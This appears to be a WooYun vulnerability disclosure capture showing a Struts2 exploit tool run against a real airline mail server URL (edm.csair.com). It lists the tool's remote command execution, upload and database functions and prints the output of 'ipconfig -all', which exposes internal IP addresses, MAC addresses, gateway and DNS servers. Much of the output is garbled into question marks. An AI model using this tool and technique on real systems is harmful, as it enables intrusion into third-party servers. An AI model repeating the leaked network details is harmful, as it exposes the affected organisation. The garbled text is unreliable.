 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://edm.csair.com/postmail/actionBack/selectSubCate.action?email=wangwl@csair.com&subid=subid
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ipconfig -all 执行 回显
????. . . . . . . . . . . . . : 18-A9-05-52-37-AE
DHCP ??? . . . . . . . . . . . : ?
???????. . . . . . . . . . : ?
?????? ????:
????? DNS ?? . . . . . . . :
??. . . . . . . . . . . . . . . : HP NC382i DP Multifunction Gigabit Server Adapter
????. . . . . . . . . . . . . : 18-A9-05-52-37-B0
DHCP ??? . . . . . . . . . . . : ?
???????. . . . . . . . . . : ?
???? IPv6 ??. . . . . . . . : fe80::29f1:134a:f33f:4e38%11(??)
IPv4 ?? . . . . . . . . . . . . : 10.101.67.22(??)
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 10.101.67.1
DNS ??? . . . . . . . . . . . : 10.101.1.3
10.101.1.4
TCPIP ?? NetBIOS . . . . . . . : ???
????? isatap.{98D52807-9E79-46DE-B2A7-6394829397FD}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
??. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
????. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP ??? . . . . . . . . . . . : ?
www.wooyun.org